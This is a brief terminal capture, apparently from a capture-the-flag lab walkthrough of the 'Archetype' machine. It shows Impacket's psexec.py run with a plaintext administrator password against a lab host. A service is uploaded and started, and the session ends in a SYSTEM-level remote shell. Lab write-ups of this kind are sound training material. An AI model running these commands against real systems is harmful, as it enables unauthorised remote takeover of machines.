 ┌──(hastur㉿hastur)-[~/Archetype]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py Archetype/administrator:'MEGACORP_4dm1n!!'@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file UylgfxHS.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service liYE on 10.10.10.27.....
[*] Starting service liYE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>